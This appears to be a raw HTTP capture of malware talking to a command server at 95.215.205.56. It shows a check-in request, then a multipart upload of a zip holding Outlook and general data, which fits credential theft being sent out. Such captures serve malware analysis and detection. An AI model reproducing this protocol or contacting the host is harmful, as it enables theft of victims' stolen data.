 POST /api/check.get HTTP/1.1
Content-Type: text/html
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.906.121 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Host: 95.215.205.56
Content-Length: 0
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Wed, 09 Oct 2019 20:05:42 GMT
Server: Apache
Set-Cookie: SID_INTERFICE=4c616d7fffe95fe8fc2f4f46d272c8a0412c1404; expires=Thu, 10-Oct-2019 20:05:42 GMT; Max-Age=86400; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 132
Keep-Alive: timeout=10, max=100
Connection: Keep-Alive
Content-Type: text/plain; charset=utf-8
nr8uEQylGUpuY0Qjyde/Fn3TGzRg6JFXvSXGhXxBL0Ls2eMYLaWSpJIvp6bRuCqmkclDgfyfYtc7/hQGxqKlJiPdCQ0v/JyN12lNiho7IjBLW3VB02orxGMXTr04WaAQz73qHTTP/1.1 200 OK
Date: Wed, 09 Oct 2019 20:05:42 GMT
Server: Apache
Set-Cookie: SID_INTERFICE=4c616d7fffe95fe8fc2f4f46d272c8a0412c1404; expires=Thu, 10-Oct-2019 20:05:42 GMT; Max-Age=86400; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 132
Keep-Alive: timeout=10, max=100
Connection: Keep-Alive
Content-Type: text/plain; charset=utf-8
nr8uEQylGUpuY0Qjyde/Fn3TGzRg6JFXvSXGhXxBL0Ls2eMYLaWSpJIvp6bRuCqmkclDgfyfYtc7/hQGxqKlJiPdCQ0v/JyN12lNiho7IjBLW3VB02orxGMXTr04WaAQz73qPOST /api/
gate.get?p1=2&p2=5&p3=0&p4=2&p5=0&p6=0&p7=0&p8=0&p9=0&p10=udh8T1P6VQh1ZF9DgIniQjWRSWBTqqYq5k2u HTTP/1.1
Content-Type: multipart/form-data; boundary=---------------------------228
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.906.121 Safari/537.36
Host: 95.215.205.56
Content-Length: 6028
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: SID_INTERFICE=4c616d7fffe95fe8fc2f4f46d272c8a0412c1404
-----------------------------228
Content-Disposition: form-data; name="file"; filename="s7q3q0u1v7q3q0u1v7.zip"
Content-Type: application/octet-stream
PK..........IO................Outlook/UT
...K.].K.].K.]PK..........IOo...?...F.......Outlook/Outlook.txtUT
...K.].K.].K.]s.M...R...K.t(./.K..e..
H,.../J.......f@.`...+.CK#=C3.=C=C../..PK..........IO................General/UT